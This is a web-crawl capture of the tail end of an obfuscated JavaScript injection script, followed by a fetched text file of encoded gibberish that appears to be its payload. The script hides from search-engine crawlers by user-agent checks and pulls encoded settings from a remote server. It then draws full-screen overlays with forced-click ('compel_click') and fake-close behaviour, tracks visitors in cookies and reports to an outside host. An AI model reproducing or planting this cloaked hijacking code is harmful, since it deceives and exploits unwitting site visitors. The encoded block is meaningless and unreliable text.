_0x529fd5=Math[_0x744183(0x1d0)](_0x1c8cc0[_0x744183(0x88)](0x5,Math[_0x744183(0x162)]()))+0x3,_0x3b89bb=_0x1c8cc0[_0x744183(0x1b2)](_0x4883e8['rc'](_0x529fd5),'p'),_0x502ba6=_0x1c8cc0[_0x744183(0x115)](_0x4883e8['rc'](_0x529fd5),'m'),_0x100bee=_0x1c8cc0[_0x744183(0x199)](_0x4883e8['rc'](_0x529fd5),'q'),_0x59ffaa=_0x1c8cc0['uKmgZ'](_0x4883e8['rc'](_0x529fd5),'h'),_0x4b87cb=_0x1c8cc0[_0x744183(0x82)](_0x4883e8['rc'](_0x529fd5),'c'),_0x1acb11=_0x1c8cc0[_0x744183(0x157)](_0x4883e8['rc'](_0x529fd5),'i'),_0x56cb38=_0x4883e8['rc'](0xa),_0xf55848=_0x4883e8['rc'](0xa),_0x526050=JSON[_0x744183(0x93)](_0x4883e8['de']('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0K}{^(mL})T}fm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/0K}{^(mL})T}fm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator['userAgent'][_0x744183(0x1b9)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document[_0x744183(0xf6)][_0x744183(0xe0)](document[_0x744183(0x71)]('body')),_0x526050[_0x744183(0xa9)]=window[_0x744183(0xa0)],_0x1c8cc0[_0x744183(0x13a)](parseInt(window['screen']['height']),_0x1c8cc0[_0x744183(0xe2)](parseInt,window[_0x744183(0x12a)][_0x744183(0xa9)]))>1.7?(_0x526050[_0x744183(0x176)]=parseInt(_0x1c8cc0[_0x744183(0xa7)](_0x1c8cc0[_0x744183(0x18b)](_0x526050[_0x744183(0xa9)],0x280),0x7c+_0x1c8cc0[_0x744183(0x1b8)](0x28,_0x1c8cc0['cbXqt'](0x3,_0x526050['size'])))),_0x526050['hiheight']=_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x744183(0xe3)](_0x1c8cc0['vlGNu'](_0x526050[_0x744183(0xa9)],0x280),_0x526050[_0x744183(0x13e)]))):(_0x526050[_0x744183(0x176)]=0x78,_0x526050[_0x744183(0x1ab)]=0x0),_0x526050[_0x744183(0x1c9)]=navigator[_0x744183(0x1ca)][_0x744183(0xce)](),_0x526050['time']=new Date()['getTime'](),_0x526050[_0x744183(0x15c)]=0x0,_0x526050['hid_c_number']=0x0,_0x526050[_0x744183(0x1c8)]=0x0,_0x526050['show_number']=0x1,_0x4883e8['yb'](_0x526050),_0x4883e8[_0x744183(0x149)](_0x526050),_0x4883e8['img'](_0x526050),_0x4883e8['ac'](_0x526050),_0x4883e8['gb'](_0x526050),_0x4883e8['db'](_0x526050));}catch(_0x7100c4){_0x4883e8[_0x744183(0x14a)](_0x7100c4);}var _0x448357=new XMLHttpRequest();_0x448357[_0x744183(0x161)]('GET',_0x1c8cc0[_0x744183(0x132)](_0x1c8cc0['swlfD'](_0x1c8cc0[_0x744183(0x98)](_0x1c8cc0[_0x744183(0x82)](_0x526050[_0x744183(0x169)],_0x1c8cc0['Sblja']),_0x526050['id']),_0x1c8cc0[_0x744183(0x152)]),Math[_0x744183(0x162)]()),!0x0),_0x448357[_0x744183(0x83)](_0x744183(0x198),_0x1c8cc0[_0x744183(0xf1)]),_0x448357[_0x744183(0x188)](),_0x448357['onreadystatechange']=function(){var _0x5416ce=_0x744183;try{if(0x4==_0x448357[_0x5416ce(0x158)]&&_0x1c8cc0[_0x5416ce(0x1a1)](0xc8,_0x448357['status'])){var _0x598366=JSON[_0x5416ce(0x93)](_0x448357['responseText']),_0x3fd8b3=JSON[_0x5416ce(0x93)](_0x4883e8['de'](_0x598366['key']));_0x3fd8b3[_0x5416ce(0x11b)]=_0x598366['string'],_0x3fd8b3['width']=window[_0x5416ce(0xa0)],_0x1c8cc0['CiRzw'](_0x1c8cc0[_0x5416ce(0x177)](parseInt,window[_0x5416ce(0x12a)]['height'])/_0x1c8cc0[_0x5416ce(0x69)](parseInt,window[_0x5416ce(0x12a)]['width']),1.7)?(_0x3fd8b3[_0x5416ce(0x176)]=_0x1c8cc0[_0x5416ce(0xe2)](parseInt,_0x1c8cc0['aUxzc'](_0x1c8cc0[_0x5416ce(0x70)](_0x3fd8b3['width'],0x280),_0x1c8cc0[_0x5416ce(0x170)](0x7c,_0x1c8cc0[_0x5416ce(0x1cb)](0x28,_0x1c8cc0[_0x5416ce(0x113)](0x3,_0x3fd8b3[_0x5416ce(0x16b)]))))),_0x3fd8b3[_0x5416ce(0x1ab)]=_0x1c8cc0[_0x5416ce(0xa1)](parseInt,_0x1c8cc0['cOCuw'](_0x1c8cc0[_0x5416ce(0xd8)](_0x3fd8b3[_0x5416ce(0xa9)],0x280),_0x3fd8b3[_0x5416ce(0x13e)]))):(_0x3fd8b3[_0x5416ce(0x176)]=0x78,_0x3fd8b3[_0x5416ce(0x1ab)]=0x0),_0x3fd8b3['user_agent']=navigator['userAgent'][_0x5416ce(0xce)](),_0x3fd8b3[_0x5416ce(0x14c)]=new Date()[_0x5416ce(0x150)](),_0x3fd8b3[_0x5416ce(0x15c)]=0x0,_0x3fd8b3['hid_c_number']=0x0,_0x3fd8b3[_0x5416ce(0x1c8)]=0x0,_0x3fd8b3[_0x5416ce(0xb2)]=_0x4883e8[_0x5416ce(0x17e)](_0x1c8cc0[_0x5416ce(0xf3)](_0x1c8cc0[_0x5416ce(0x182)],_0x3fd8b3['id'])),_0x3fd8b3[_0x5416ce(0xb2)]?_0x3fd8b3['show_number']=parseInt(_0x3fd8b3[_0x5416ce(0xb2)])+0x1:_0x3fd8b3[_0x5416ce(0xb2)]=0x1,_0x1c8cc0[_0x5416ce(0xfd)](setTimeout,function(){var _0x43d81d=_0x5416ce;_0x4883e8[_0x43d81d(0x172)](_0x1c8cc0[_0x43d81d(0x182)]+_0x3fd8b3['id'],_0x3fd8b3[_0x43d81d(0xb2)],0x4650);},0x7530),_0x4883e8['init'](_0x3fd8b3);}}catch(_0x13a714){_0x4883e8['catch'](_0x13a714);}};}}}()));function a0_0x4226(_0xd38f10,_0x39b506){_0xd38f10=_0xd38f10-0x64;var _0x5eb9e4=a0_0x5eb9();var _0x42266f=_0x5eb9e4[_0xd38f10];return _0x42266f;}function a0_0x5eb9(){var _0x5003d2=['dCsXB','murl','hfEGE','awPpe','VtDqZ','SnkvJ','QAYWQ','wWHoC','qEDRt','ghdmc','OExGm','PYHlQ','type','kXdLW','CopZh','klJZg','bhYyp','(^|\x20)ym_','px;\x20background-size:\x20','659320HdYeVm','MjOOc','bGJMb','UBLIp','length','BmmQx','1|8|5|6|7|0|2|4|3','top','Irrce','is_jiexi','style','string','purl2','DLlRk','iozWY','lxGIj','oyepi','init','\x20~\x20','=([^;]*)(;|$)','DfHRi','SVeoi','click','XyppG','FjIwD','GET','screen','ixrih','HRGSH','nWoLz','xOegK','compel_skip_delay','SmILk','div','tJrNv','7029930yLcqTB','zWwPK','stICa','px\x20!important;','cOCuw','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','HAtEA','FjVAN','BUvIE','2928294ryuXOa','eGjSj','hid_height','&open_n=','kRWIM','fCfGB','gtop','setTime','is_open','clientHeight','GESJV','mzrEq','yvyMG','cSty','catch','XLWAU','time','getElementById','https://bug.d8wxum.com:8003/bug?message=','wxmrS','getTime','is_repeat_ip_','xhruW','QTgwQ','ybndP','NaDnb','&se=','KQWCD','readyState','isCook','uDGTz','onreadystatechange','open_n','Uhlnl','insertAdjacentElement','zwjFR','body{margin:\x200px;}','open','random','cfYSJ','vw;border:none;z-index:2147483646;','fvUZK','ZWvuY','remove','EGPme','purl','px;\x20top:','size','HHTzR','hide','/d/','vuIhu','IgiPq','DeviceMotionEvent','sCook','PNSPj','mNIZY','ovzMc','height','HZuJU','zlKha','ginHei','OWHty','hid_state','px;','ym_','gCook','YxiPH','Qefqo','aSCgf','Tdeaz','AOCvp','bBbzH','KxOeB','IVXdf','&target=0','send','&t=','Vblkl','yjspl','GcvMz','eUoog','iAUUC','xycfy','className','DeviceOrientationEvent','HRfMA','CXRNF','&jiami=1','WSlTg','ThGUA','scrollTop','Content-type','afplP','innerHeight','quark','1634010IEtgdU','lyzwt','EjQWb','CCQUu','matter','UXaRE','IPaxc','innerHTML','bMMrC','zhOvF','LPWua','cookie','NAGTD','EgFrt','hid_pvnum_show','hiheight','26UkYvYN','IsPC','afterend','xKwaA','ihRvU','devicemotion','biPIm','HKheT',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','compel_click','qRSSD','name','aUxzc','match','xufkn','substr','4832292MSUILv','CScr','getElementsByClassName','muvMa','uKmgZ','UaVZG','ZahRK','is_skip','&target=0&is_qie=1','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','upMJQ','&target=1','com_c_number','user_agent','userAgent','JTqRO','bottom','hOKEK','mboRQ','NubHO','floor','uKsBF',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','JFEub','is_com','zJfGZ','KroYr','cLab','126921GJDfPF','del','Ycsft','touches','eUbGW','read_time','hidden','accelerationIncludingGravity','rRdcl','VLdBq','createElement','zsOJN','GMQED','Ncgrm','GxUUN',';expires=','is_not','sRfSA','2720336UdGaAz','offsetTop','bEUwX','LncKq','OfhNf','wkccr','script','changedTouches','height:\x20','hbQGT','setRequestHeader','SHSJq','zrhaQ','clientX','oVnnr','NLlMp','charAt','mlFYh','eSXQp','{background-image:\x20url(data:image/png;base64,','com_state','now','getElementsByTagName','status','ZgMgI','qXAyz','parse','referrer','3|4|0|5|1|2','appendChild','&screen=','naeDp','&interval=','split','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','dsgOC','ynHzu','close','px;\x20background-position:\x20-','innerWidth','hIvdN','/cc/','INKhT','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','URL','?t=','SPccW','dieBD','width','fYkba','nIuMl','test','wBoEt','NqhYX','clientY','add','NsBEk','show_number','&history=','weKHP','VqnEb','UqqGh','gImg','insertBefore','JZLby','KUBWC','10px','bLLOq','indexOf','compel_skip','com_click_num','bottom:','top:','touchstart','sYZWB','zjFPh','cbXqt','px\x20-','reserve_height','touchend','Taief','?is_not=','OwBCw','event','ANWCZ','toLowerCase','eqIxi','evetype','KPFez','kQHGz','ucbrowser','parentNode','src','avWxP','responseText','mpNyT','JxYKU','hid_click_num','DckFN','dFBIk','position','img','false_clo','after','good','louhd','nTGys','addEventListener','xDNGK','application/x-www-form-urlencoded','statis_code','xHbhZ','CWJUt','Wbudi','platform','VWmRT','YWjSc','toString','px\x20','88VYbMxu','rHddP','sygZT','Kbxmy','skip','sYyLE','head','body','jheTF','location','MhrOY','\x20~\x20.','height:'];a0_0x5eb9=function(){return _0x5003d2;};return a0_0x5eb9();}
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.ncyzkjd.com/2025/04/14164138282.txt
body_size: 176344
content:
~0qk;wqhprtWre(rr+fq|^FA|(6LJQdQF5ASN{KQFX///Qs;R16dqLq@it_q^&~]tn6Wh@L_]z:B6^{@+;T2fN-+WdJUN+:Ef%d{;)J:I1+4)UN-~L_AC2fJdzhSIF^WAKVEf5Y&66-~w5_JJ]h+iSpRtNdK5tJsAY^U)L_+Uf_Uf_@K^]W^]+hANLJKAz_Uqd6th;656wy^+(:EV;5)@yYJ^/x1:XX_1Wfx++fKfO{D+:FViN^Bd77O@/C9:N+Tf&JCA_7;T+fW+X/s{;2V4fYtU)NK7%/2KXn5dR(~E-fsfIB]uOOzxoq4dtF4iWU5-^0tw%4YnLhJNQ@2h0Sixn]R+-IskJfod75V_/X9^)6|t}+IdXC;Fe2)@7^1^)WtW(QtBF5&@zUitt6zfoh+ywr7]_T}6-hi;;/kJ_T|6Lf:~t6z6e4)R5_]A%2+_1fUNX6shRy9uFAK~)6(JqNx;KpLzQ@qYL%{R{49TzJ:|To_i_Y;V-}w]@qikESneFfKA:q0VkF)&5_o_VuqSUhWNUI|9NID~ysk_QEhy/^:hf5k:Q_]i_{Rz1:wdJFizNs&TF^:qQY5J1q2V_TLS(_AfL^W7yKBd5T}:dAz+L@L5{_}^/5X%e7W4uBIxt:BYfUf-K:qOKn)-UJ:&K}0kXs&:i(-kf2)Kt_{TX+eidh9NQ_o2Y1X{{q^AYxWfNKVVdYxd7:5^1_F5Cnr&{^(2:R}~:^yq)+dz~E|zt79_fC+0R-9wnhSE_sdX%FTV1dyqzyKIzB+kysy}(:9iY2;@+fV&U0S9(_^Cz:AYJ:)2F4T{f}^&]B/]OU2(O]A+YYfJN~C~/15X5qE;2ix)N4J}FL6kKuw]d6}:nF:fr-9EL1U4yL|W2r)9fKTFWxuC]Rf)75;@~ph;S((9{@CyQ4VX7)s%_zK65YVU{Xk5IpIE)k1XIpIuTrh9f)kX(K}5F)kFf1kX{KQ5(d}5{K}J(d}Jf1kFf1;Xf&;X(KQJyVQL_9;LQ|;F;/s1Q1k2wDQetf+z;(h9JKrA(ziBFE++X///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yi}CywrDWw(ntCqC-@y0UkBnyTDpyCrTy6{DyT{RNx0RNwODN4OTy6rpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwJSN|B}yCB4Nx}hUC-st|B4NwpF;V]qyi0n-CB4N4ERNwBoN^E6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIK~wrTNw~u~|EsIB+ky|]]~wS}N4-n~|u]~wp4NSED;wy6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIK~wrTNw~u~|rsIB+ky|]]~wS}N4-n~|u]~wp4NSED;wy6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwW4tCypz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNk+Cy^-RNCpFN|]6U600N4~StV]C-@yFN4B}yw]hNwW@UCA^W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;^I}N|BTN|y0tV]^NC(FN|y0;x0n-VBRt|q6N|ysy|E0N|p@-iWXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBere{rtrrrrrxrrLprrrC/rNkJknpwDUE@-(KnV;p6DuWuxuipB0rR6Ukti}p-ofE2rW{qE}UE/xxp2B^|rCKO|t^T&Ikuy;^f|;7;ir-kr2zp(Q]^--pr9f|0(9ESAx}(Kr-O&|:Dzf;2B+Y:BdN_9t0xi1;zVE:4:QfVz6^z9-Xrr-_4URqy:99~^AF29IyLxwu^D~6nY;(k@WFs5}KnW;-_%r_-5@k/7u(E95Dp|@znp6EeJOX&(f/wq4E)/CL&ur6%Ch02iR-p@fD{WeWLkN0-Qkw~OI;W9J}9F;TQLVs9NhTdN;2IqCA/qC0dFy7NCs2L9Ie9ki0V}@DrzQxuT|B94TUrr~dJr~y^BhnS/{xkwfhsKTXB22&rXCsdQY1h50CeOtnQ-hqx9f27hqJ//Dw_]%xrrpJ-~xC2++hpEITiI%xwuBW-O-I|A^Chh~h^izkE^ihowOW9OVNr;D5yFNV+V|B]w0DE7)u7IpT]o~]]rKI|EAL|&]~wuhonDN+z-IBnqSOWWww9tDeE-qQQRt604COQ4E]yEpnSSByrxt2DSDN|h&wEtr(pJUBK{(i|AWJ;;UBAunnEOpRAK^6]]|F4YXV;;sYx~f-)z-@SI]2D@UfCw|^Kq-E~QV&C|wd(ENNVuhe(;(%SftW46It4xB2~++Uyo_S925o|::pSBLi+r/BnS0Ek7|wppzJ_U7Qwwwk:5J:uyDDIDor4WNR:hwNk5xwV7+q@y;iRx2|d:d70Oze+kkNWWz06zV6DruIYYEwwF^xrL(rwW7pBD5CCOFwrroR}xo-e62Ch55IEE]wuXE5B;0zQ{{d5p)~5iw_FWOyN(@^IDJWBDRp@&wek;hUrDBECiDTrTRhyV+rwu5LWBB0}Ko4uI4&@@WxEyL&ILDL|xXDITsqW7N(+ww@LBQnstAQ&9DXFn-R4teknK^5;zT6nUznkhy97I~FiiEo~9J1|OWN+dTC}}]~&)&&i|wYQ&TLk|]ii2i66TVW;17i&SEWt1-VrBSB6O;Ndi46SKfD0JphEE0@{O-(F)7|/2d09tXI~inkCCwt7zDAqBS|dt]xq~o6oJ96rqBr{kd7-U}o%0uSVrNr+uh6p^WoW-9/Q-DR4~D|~Lw:2AByih1zAhEB|5WVOrro(_LIiB0h:;SOkFsiKryI&)/Ryqi|enRLWxx}07|T2AoNQe+QAr4Wyz]Sw4^s2sy9sotff+tWqLXyLkenzIWS&YQDru~yeO]Wu+|1oIyyw-VhUtpOh^9X_FpxLs/5Y}dQoT-FYUL6&r7X]I9Qnp~WeYyr57XI2|x^rYWrW~wu@LINp&ky&2f6]uiTrux~0opT1IWWW9)k+INppEhfprhzrW-Ir_rDKy6RhT@hp]X;{5@AydruQ/suk5NdRn4}JrA5Ih_d:)uwqd9Tt^OwyL|IeeB@zA{_6]57WR|-0tB91oB|&t2p{5o~F~B^u~R-zBWi6zyp]yp+zw@4Ex~0~zpS{Dy2DBezirDwhCDYr6AzTyWy%{z(N@IJ]kytpp)1Ur2wdE+de~urxJX@Er0QK2x0zEw^qIkSWLIhu9D+nJ:6B(6xNYWByW2kwApJuz(+th/]^6)JdB:~oUxSt0NxTOQhftD^ELq0N(tY1s~quq5~y96KwR{Dp+fNEqX+fYJ~W5;n~SoCYT@)oFS^~{AsD9A%rqpy+{yrEszruzCxuxFUre0xro~Cn@R{zWhhurkotwDW(otX{U7Qru|+DwIxA~IefnIN0yd+e7@O)+ToWup0koK]RY;hwr09~E_dIUhVF:rDXYhKdV)iC9SBex1W~eiyYSI]W}u^R^k677kRRdI4KSN;zrtBJ-Xk^&yDJ|5;-NI/FUDAC+kyUi&7kpdR~eD6xB~hrrW(-rkE%)1rC96yqE4NVQiOx:r{KdFx:fdCqw~qoSB(_SW(949yu(eh)7}TrrkEWrR@AArpWytS;;uRSE^zxECFrDt(rV;oJtrOL;:)hxB4ODu;_9E6^S^qtW-^zW2pdiR])fRU6LE(FiDu^wf6T@&YDWtek7rfC67(2QXpJqT;UnUsLhzY|BkiT}W~FN52&r7C/)e;@oXF^kLxIrpYT)DQ5yEy0JzxEf)5t&VurpB/o]DWd7ELzQLiwfe]+Xs)FSn/Q+Erwu/:X%T@pEdh1r/;KRK(ReNIkKW0wYFE)wr0kOOIe)~SizEJ7%)+LORK}:r1XYR0q-&;&eIeDtJ^Wz5L61|Q+OTzw]S4|/X~FJQiWLEo2|kE+I162-wDxr1O^5]O;]BBDKIEy6e+k;WUpx|]54@-sdnkidEBS9QxWCRhDEs&Sdr&5WN9CChrxE9Cyt{YrrD{rErx4NXWWt^wrS%wp~~7r-I+BLdLFVpkwJehRrS&Or4kI--~d/]VDt]:Exxnpp}0OIr-V_WrDqWz1{(Vr/1]0k}d~U9XU^QVUr~UU{-J4NwX-+Bk0OTsFQQKrV^%:QFufVidf]n}N0Q:@efLBif_%TIf]Jr%p&FCru6~Ix6QEp}@-fF(-BtwWEN~4r(K]tpx2V1Q{VCfQuqTptx1Qt0&-5DkYiE(]E4JJrUpsk;Jf1s:wr--sx%u}]/~Ey+hIp0SDDI-f-W{2NX:%+o4hh/tQz9KXpK:iyq5rUXSX:O)^rkzrokh~pT^wdD5hx5X)D_Q%Bu|2|I0yK%(W~XCurA6IV^N)rSQEw&y;967|hWI6u]TzQ2TE^IIkAzJkuV64r^|(ChVEuuo;:E9zVSkB2ODtw_6dxD{_y9tWfxN)~/{oRRDypzAI;9SxiC2sqkkr;2|Spu0u0r-RLJEu;LIy4E{dDuTpUWO~sku)W1~rBS5ApISWqU)So/VsuiAy;%5nW5y4pJ/)(V6ONQ;UeDWYO5S%TDQ{^n5pp1|d|~XJ&pXwE%4d]DkQEWIN9eYu(/fx(h(U{^1UBDJoBwBN{+2eKqn&}_24tBEAEBE;6kw&ohL+WW+hr/BkY1@uIr&:EzrtWBIErow-~|O^rIDtVxWVrhxkwxsDuB0DOpyC7rwNt557d1Th@@f&z~]~6Fz(LA~+rdxd_^2z12p)//h&(1rFoxsh^x5Osh2Ix(nLKY%_xNT_xEOIW%]IWsK&R&Ukk;)/nUC_pWppprEW:wpwepxeLR~pzEf-2thxrrY~{0rn7tSrxqw_r^SpDD;trDfkpr0w(k1BDrqSy4JrSr;9-p~&EruB~SO9yWEQ{9;}(W9LOr-Tyr+}rrp@{ruxLrs5Sut_Dr]|Iw5%FST]N^f2RD+:B|LDxWN&hsAdq}2W}9BoxkpnV9-16x^RUAzKFs)qh}LCOISd0]LEW97|Ipq}AD]YoErx}i{%Lrwz]ItJIp;F]q@wNs6FA2hsqsC&f&fs]0EL{96~+@Sz0rO&oEz&+@Tu0rSRDr+2(rdYorq|rrp7qu+xo9^YhD]yLr|7{r96LDCASBe@uB|(Ah%n]o|h~S0L/{Br7Ur+kC+{R-f{q26+x)U{^phX4:(p%QE9A&-V)}-SR^UQr^EWxsh_@U(I)Irx{7ruB/udo;fDU@+Nnh(i_Wy|WOr4uVuW|tNWtLr/wDuTQ|(&f1E&]sruNNrr/&E;5_rxxxzrVR]{~oxrU6WIIyr+:sW~R]xuK}rruwy2r%uAzKrkr/rz:ErwN:ryX%uqN)WVYk+LC|xeJWBLUshN+0A}y~h%;Szw_nyETJiw5tAdpyUdp7-1UdfteQhO~/~OIRp%5%uN~Jpx]Vrk@6Vke:uJk}ruruA5/IWkoE+e:Wd]1VI/&kp/hNY]%Xi]E6xktSSFepxiwsrVsC~YoK;kn//Ah_C}h_KrzBWrwk7rxuhpr}wpxd{DwA|xr&tWu+oDxd9IwUBrwt)r)o-W~t&9y1@s6E50y19]B6LI6YC@Wy~&6Y@k6V)+7]z46(F2-VFU)Rh@wXL~rkW^uu4De74@U:-oErL-7rB&x^0pqT_p(~y2|rnD+^-2ES]46D6r;TkhdR/Iuo6S77]Sh(A-7s~R7D]Dr~:prB(9WDOirSSDC|%qE4wR~s@Ir&1puKsp~%6Iu90IEd_x]|&Ir79pwz]UpUrrrN;DwhCoNByOC{UCC/fOB542pCEWpRY~2y:nz2%@|]QC~2UT]A(u2VIsVCLWEA:J(kUuzEW-e^zhx&TD^~&/^IwSh+kBOkq1EkXRW6s7yOD~hk:]}oVFqJW:%Ut@dA@@]Je7ypARTkQESqLoi&^VAs2L]Ih|Or_(LDxrrrD6LDLx{rJ1k+p5oW({0r1f(r@AprRIErLzS]/UACN-zV1pN:tRo&LEqp]DkU-@hUUqYU-_^2D~JJUtEKNAJxuFfrIpBxNt{u]|DrE({EsJW9x%z]N%TINrI+;w_ASLD9n-OBF]oJ/2Fn67RIt7dr~FSr^tqw/KIoRON~SurrwsRDNCOr]^or-J0r}O(Do2~OxkfrI5BkVVo0Y5yp~N0rfkOuy(W~]kyrktL]VALr14{i|RprXxornr(rwp6+Y5-440/Qh-U]]OqzVeTeS5T4S1F_Wyy0E:0:SAN/pz2OOrkNru(spV(169]CrNB}rw6AxeeIpOVLSx+5pQdUf@J:Wr:1xU{^WkxdrEd@xYYxruY1r99N^~06z|WS^izT^7Tq:7Qoqsh^YiQ/yr+7WkL|rQ/TSi2xrr]Txpuw:p1UB~Y4pNDrrrW^yy@zrt2fr+ED:h|;u&r}r+oXBzIWrrAdq7WyO+ETx6+t:ACih_&JS7tR:DrJ_+wCzVyK:+efBp~Rrk2quyyirxoWV&ttzr-&BpO~rz~frkEsxSK+YSNYrrqBWeJ_VwR_WrEnu%LUrE)4rEw;rs66I_&V:URChT-9O&z7QIJOYIrCxTEwTD]|TD9{IrJnd|u|@p9]KirA&k9_6r:e~D:9%zC|/sw)hpCXNpxux5;LqwE/I-Lf(U29kk;p_AEqq5SeA-e_Dpi0BTh}/pOTy0w-KI5JsDF2&Ix&BDIOKIfzU:rUorr9R)qnE^)FsE(9J@2xC]i1tz|~IRw;zr:RVJ:1XdShpUw&6Du6OD5eKirpQDwe|0ryh:2LXKIzskSp|]5]or5(1Arw4rE_(&7C-nELrrBf0du%OAwN(R(V7De(zrr-9ruuCDxFdhr+n:I0RDr(rDwUTpx{rrwt+&5}Y+5/:zC%xVq7+u90;w9TqKEr{@LN55O^_J;r(1OD&/:4p@Y:yuWELiE|ywBEL|TowRhTr-@D-;rri}B}J:EiRNB&9q+@6-{5ky@In0p]I&kD)SB2/];kIrLt(C+KUC(rErSru_{yreor]O0D(%_R{yI+Jw;De2q^ixKS(BxwNtiR&R{r_/EwN6+pTIrrqV@Dh-^@6NiC4B;UrT5W;OIDYQyr(InDfAu~k(AKOVorh_^KKFNy~EttY;(tfs^s~ztr~zeE+{orq7O9rL:E@rWCXhF@(D^]+Op)pfSrU}Iz)4-p)]nIdeYs7LB5JoIr^;-tSF_)S~+rA2C+QT|wQ07]R}4+zIi4{x~]w@U]-e{UDJToWWSzs)@:0ETqosyr/X/nuIx6rydprrBkru5/uxqCrN+YEW%OBt@Lk{9@OfLYx{V5^X+AJE@&y7z@rE|DIpwLd6@QXz5e4z:oRpy_:QoyLsV&;CTwxxSwBAzn+KK4Luu@kRk~_/{/FQ^TB~rSEf%U_-^+zX^uW~:Op@%SN/C9]/7t_s+rY^etxUiXwrUxD]VBeuWJrE%nENy}rn@Wpu^Sr~AS+z6sxO{CrWA/kNWq-rwerk1ip+67r]SWruu@ALYz^}tDRD~u&wy{Rd&nu0~s4E:9rw4)rt_}rzEws~E]0z4fry~+T_x1s~;QwE;nrWWusi|YRnR@+L:NANO2Ok&Tx9U/x{C)hNeKDuCBLXwX%(r;IndKyt_:ukre46u-wDtYs+_dE5RK;1eO^&R}%o25&kt:-5uI@rrCkIuiLrrpDDuR/r+/;hxT;RhLukOyr^B|YrrU]I:2eox_UhrIOrwuCpId{rwn@pI0pprQyk}siQ&0TpxKxLSzk{SrB|]:fxt+)]xf2rUNp)TK/LTOhQB1N(T%k)LIDTx{Lsi_XIN_or+10L(roI4w;q-|uI4;f9zEEzE%^D49fn7pop6]NQJfW(Cx9Irz-@]sD)@DDyrtLwruJIu4UF0R_Ir]rIxF4IuDWprSdD90-Dr0}I;IeDx%EB}BItEDnpu+Rrx{wTe|@9wCSTr7kLuk2Du)0)r@1/]fuYL)BE)fr9)i7TprkTis2r]p(et)FRBNE~&I:q(r;YBt(-sBOd9)f9&rf9)rEf2IpVSrp7tI~7Er^+(r--{xY~Wri+IEdNwNrI9_kxRJwAf]L(-r]{Brf}0t61VqD}7fN^5y7&+is_n]40u96SiQ~W_EuW)VFYON~tw